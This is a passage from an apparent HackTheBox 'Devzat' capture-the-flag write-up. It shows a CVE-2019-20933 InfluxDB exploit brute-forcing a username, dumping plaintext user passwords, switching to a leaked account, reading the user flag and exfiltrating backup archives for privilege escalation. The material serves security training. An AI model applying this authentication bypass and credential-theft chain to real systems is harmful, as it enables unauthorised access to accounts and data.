style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB"> (_) </span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">_</span></span>
<span data-line=""><span style="color:#E06C75">    |</span><span style="color:#BBBBBB">_____</span><span style="color:#E06C75">|</span><span style="color:#BBBBBB">_</span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">_</span><span style="color:#E06C75">|</span><span style="color:#BBBBBB">_</span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">_</span><span style="color:#E06C75">|</span><span style="color:#BBBBBB">__,_</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">_</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">______</span><span style="color:#E06C75">/|</span><span style="color:#BBBBBB">____</span><span style="color:#E06C75">/</span><span style="color:#E06C75">  |</span><span style="color:#BBBBBB">______</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">_</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">_</span><span style="color:#BBBBBB"> .</span><span style="color:#ABB2BF">__</span><span style="color:#E06C75">/|</span><span style="color:#BBBBBB">_</span><span style="color:#E06C75">|</span><span style="color:#BBBBBB">___</span><span style="color:#E06C75">/|</span><span style="color:#BBBBBB">_</span><span style="color:#E06C75">|</span><span style="color:#BBBBBB">__</span><span style="color:#E06C75">|</span></span>
<span data-line=""><span style="color:#E06C75">                                                            |</span><span style="color:#E06C75"> |</span></span>
<span data-line=""><span style="color:#E06C75">                                                            |</span><span style="color:#BBBBBB">_</span><span style="color:#E06C75">|</span></span>
<span data-line=""><span style="color:#BBBBBB">CVE</span><span style="color:#E06C75">-</span><span style="color:#C678DD">2019</span><span style="color:#E06C75">-</span><span style="color:#C678DD">20933</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">Insert ip </span><span style="color:#98C379">host</span><span style="color:#BBBBBB"> (default localhost):</span></span>
<span data-line=""><span style="color:#BBBBBB">Insert </span><span style="color:#98C379">port</span><span style="color:#BBBBBB"> (default </span><span style="color:#C678DD">8086</span><span style="color:#BBBBBB">):</span></span>
<span data-line=""><span style="color:#BBBBBB">Insert influxdb </span><span style="color:#98C379">user</span><span style="color:#BBBBBB"> (wordlist path to bruteforce username): </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">usr</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">share</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">SecLists</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Usernames</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Names</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">names</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">Start username bruteforce</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] aaliyah</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] aaren</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] aarika</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] aaron</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] aartjan</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] aarushi</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abagael</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abagail</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abahri</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abbas</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abbe</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abbey</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abbi</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abbie</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abby</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abbye</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abdalla</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abdallah</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abdul</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abdullah</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abe</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abel</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abi</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abia</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abigael</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abigail</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abigale</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abra</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abraham</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abram</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abree</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abrianna</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abriel</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abrielle</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] abu</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] aby</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] acacia</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] access</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] accounting</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] ace</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] achal</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] achamma</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] action</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] ada</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adah</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adair</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adalia</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adaline</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adalyn</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adam</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adan</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adara</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adda</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] addi</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] addia</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] addie</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] addilyn</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] addison</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] addons</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] addy</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] ade</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adel</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adela</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adelaida</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adelaide</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adele</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adelene</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adelheid</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adelia</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adelice</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adelina</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adelind</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adeline</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adella</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adelle</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adelynn</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] aden</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adena</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adeniyi</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adey</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adi</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adiana</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adie</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] adina</span></span>
<span data-line=""><span style="color:#BBBBBB">[x] aditya</span></span>
<span data-line=""><span style="color:#BBBBBB">[v] admin</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">Host vulnerable </span><span style="color:#E06C75">!!!</span></span>
<span data-line=""><span style="color:#BBBBBB">Databases list:</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#C678DD">1</span><span style="color:#BBBBBB">) devzat</span></span>
<span data-line=""><span style="color:#C678DD">2</span><span style="color:#BBBBBB">) _internal</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">Insert database </span><span style="color:#98C379">name</span><span style="color:#BBBBBB"> (exit to close): devzat</span></span>
<span data-line=""><span style="color:#BBBBBB">[devzat] Insert </span><span style="color:#98C379">query</span><span style="color:#BBBBBB"> (exit to change db): show tables;</span></span>
<span data-line=""><span style="color:#BBBBBB">{</span></span>
<span data-line=""><span style="color:#E5C07B">    &quot;error&quot;</span><span style="color:#BBBBBB">: </span><span style="color:#E5C07B">&quot;error parsing query: found tables, expected CONTINUOUS, DATABASES, DIAGNOSTICS, FIELD, GRANTS, MEASUREMENT, MEASUREMENTS, QUERIES, RETENTION, SERIES, SHARD, SHARDS, STATS, SUBSCRIPTIONS, TAG, USERS at line 1, char 6&quot;</span></span>
<span data-line=""><span style="color:#BBBBBB">}</span></span>
<span data-line=""><span style="color:#BBBBBB">[devzat] Insert </span><span style="color:#98C379">query</span><span style="color:#BBBBBB"> (exit to change db): SELECT </span><span style="color:#E06C75">*</span><span style="color:#BBBBBB"> FROM </span><span style="color:#E5C07B">&quot;user&quot;</span></span>
<span data-line=""><span style="color:#BBBBBB">{</span></span>
<span data-line=""><span style="color:#E5C07B">    &quot;results&quot;</span><span style="color:#BBBBBB">: [</span></span>
<span data-line=""><span style="color:#BBBBBB">        {</span></span>
<span data-line=""><span style="color:#E5C07B">            &quot;series&quot;</span><span style="color:#BBBBBB">: [</span></span>
<span data-line=""><span style="color:#BBBBBB">                {</span></span>
<span data-line=""><span style="color:#E5C07B">                    &quot;columns&quot;</span><span style="color:#BBBBBB">: [</span></span>
<span data-line=""><span style="color:#E5C07B">                        &quot;time&quot;</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#E5C07B">                        &quot;enabled&quot;</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#E5C07B">                        &quot;password&quot;</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#E5C07B">                        &quot;username&quot;</span></span>
<span data-line=""><span style="color:#BBBBBB">                    ],</span></span>
<span data-line=""><span style="color:#E5C07B">                    &quot;name&quot;</span><span style="color:#BBBBBB">: </span><span style="color:#E5C07B">&quot;user&quot;</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#E5C07B">                    &quot;values&quot;</span><span style="color:#BBBBBB">: [</span></span>
<span data-line=""><span style="color:#BBBBBB">                        [</span></span>
<span data-line=""><span style="color:#E5C07B">                            &quot;2021-06-22T20:04:16.313965493Z&quot;</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#56B6C2">                            false</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#E5C07B">                            &quot;WillyWonka2021&quot;</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#E5C07B">                            &quot;wilhelm&quot;</span></span>
<span data-line=""><span style="color:#BBBBBB">                        ],</span></span>
<span data-line=""><span style="color:#BBBBBB">                        [</span></span>
<span data-line=""><span style="color:#E5C07B">                            &quot;2021-06-22T20:04:16.320782034Z&quot;</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#56B6C2">                            true</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#E5C07B">                            &quot;woBeeYareedahc7Oogeephies7Aiseci&quot;</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#E5C07B">                            &quot;catherine&quot;</span></span>
<span data-line=""><span style="color:#BBBBBB">                        ],</span></span>
<span data-line=""><span style="color:#BBBBBB">                        [</span></span>
<span data-line=""><span style="color:#E5C07B">                            &quot;2021-06-22T20:04:16.996682002Z&quot;</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#56B6C2">                            true</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#E5C07B">                            &quot;RoyalQueenBee$&quot;</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#E5C07B">                            &quot;charles&quot;</span></span>
<span data-line=""><span style="color:#BBBBBB">                        ]</span></span>
<span data-line=""><span style="color:#BBBBBB">                    ]</span></span>
<span data-line=""><span style="color:#BBBBBB">                }</span></span>
<span data-line=""><span style="color:#BBBBBB">            ],</span></span>
<span data-line=""><span style="color:#E5C07B">            &quot;statement_id&quot;</span><span style="color:#BBBBBB">: </span><span style="color:#C678DD">0</span></span>
<span data-line=""><span style="color:#BBBBBB">        }</span></span>
<span data-line=""><span style="color:#BBBBBB">    ]</span></span>
<span data-line=""><span style="color:#BBBBBB">}</span></span></code></pre></figure>
<p>And we get the <code>catherine</code> user password <code>woBeeYareedahc7Oogeephies7Aiseci</code></p>
<p>Let’s change our user to <code>catherine</code> and get the <code>user.txt</code>.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">patrick@devzat:</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">tmp$ su catherine</span></span>
<span data-line=""><span style="color:#BBBBBB">Password: woBeeYareedahc7Oogeephies7Aiseci</span></span>
<span data-line=""><span style="color:#BBBBBB">catherine@devzat:</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">tmp$ cd </span><span style="color:#E06C75">~</span></span>
<span data-line=""><span style="color:#BBBBBB">catherine@devzat:</span><span style="color:#E06C75">~</span><span style="color:#BBBBBB">$ cat </span><span style="color:#61AFEF">user</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#BBBBBB">79626dad0d4983adb965413bbf0521da</span></span>
<span data-line=""><span style="color:#BBBBBB">catherine@devzat:</span><span style="color:#E06C75">~</span><span style="color:#BBBBBB">$</span></span></code></pre></figure>
<h2 id="privilege-escalation"><a class="anchor" href="#privilege-escalation"><span class="icon icon-link"></span></a>Privilege escalation</h2>
<p>Let’s run <code>LinPEAS</code> again.</p>
<p>And we got two <code>backup</code> files <strong>devzat-main</strong> &amp; <strong>devzat-dev</strong>.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/cmd7.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>python3 is installed inside that <code>box</code> so let’s use that to <code>transfer</code> both files in our <code>local</code> machine.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/cmd8.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>Now let’s <code>unzip</code> both files.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">www]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ unzip devzat</span><span style="color:#E06C75">-</span><span style="color:#61AFEF">main</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">zip</span><span style="color:#BBBBBB">; unzip devzat</span><span style="color:#E06C75">-</span><span style="color:#61AFEF">dev</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">zip</span></span>
<span data-line=""><span style="color:#BBBBBB">Archive:  devzat</span><span style="color:#E06C75">-</span><span style="color:#61AFEF">main</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">zip</span></span>
<span data-line=""><span style="color:#BBBBBB">    creating: main</span><span style="color:#E06C75">/</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">go</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">mod</span></span>
<span data-line=""><span style="color:#BBBBBB">    extracting: main</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">gitignore</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">util</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">eastereggs</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">README.</span><span style="color:#ABB2BF">md</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">games</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">colors</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    extracting: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">log</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">commands</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">start</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">sh</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">devchat</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">LICENSE</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">commandhandler</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">art</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">go</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">sum</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: main</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">allusers</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">json</span></span>
<span data-line=""><span style="color:#BBBBBB">Archive:  devzat</span><span style="color:#E06C75">-</span><span style="color:#61AFEF">dev</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">zip</span></span>
<span data-line=""><span style="color:#BBBBBB">    creating: dev</span><span style="color:#E06C75">/</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">go</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">mod</span></span>
<span data-line=""><span style="color:#BBBBBB">    extracting: dev</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">gitignore</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">util</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">testfile</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">eastereggs</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">README.</span><span style="color:#ABB2BF">md</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">games</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">colors</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    extracting: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">log</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">commands</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">start</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">sh</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">devchat</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">LICENSE</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">commandhandler</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">art</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#BBBBBB">    inflating: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">go</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">sum</span></span>
<span data-line=""><span style="color:#BBBBBB">    extracting: dev</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">allusers</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">json</span></span>
<span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">www]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ ls</span></span>
<span data-line=""><span style="color:#BBBBBB">dev  devzat</span><span style="color:#E06C75">-</span><span style="color:#61AFEF">dev</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">zip</span><span style="color:#BBBBBB">  devzat</span><span style="color:#E06C75">-</span><span style="color:#61AFEF">main</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">zip</span><span style="color:#BBBBBB">  main</span></span></code></pre></figure>
<p>And we got two folder called <code>dev</code> and <code>main</code>. inside both <code>folders</code> all files <code>look</code> similar.</p>
<p>I check all <code>files</code> with <code>diff command</code> to check what’s the changes inside the files and i got <code>interesting</code> file called <code>commands.go</code>.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">www]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ ls </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">al dev;ls </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">al main</span></span>
<span data-line=""><span style="color:#BBBBBB">total </span><span style="color:#C678DD">116</span></span>
<span data-line=""><span style="color:#BBBBBB">drwxr</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">xr</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">x </span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> root root   </span><span style="color:#C678DD">320</span><span style="color:#BBBBBB"> Jul </span><span style="color:#C678DD">16</span><span style="color:#C678DD"> 01</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">36</span><span style="color:#BBBBBB"> .</span></span>
<span data-line=""><span style="color:#BBBBBB">drwxr</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">xr</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">x </span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> root root    </span><span style="color:#C678DD">72</span><span style="color:#BBBBBB"> Oct </span><span style="color:#C678DD">21</span><span style="color:#C678DD"> 01</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">05</span><span style="color:#BBBBBB"> ..</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root     </span><span style="color:#C678DD">3</span><span style="color:#BBBBBB"> Jul </span><span style="color:#C678DD">16</span><span style="color:#C678DD"> 01</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">37</span><span style="color:#61AFEF"> allusers</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">json</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">3235</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> art</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">4436</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> colors</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
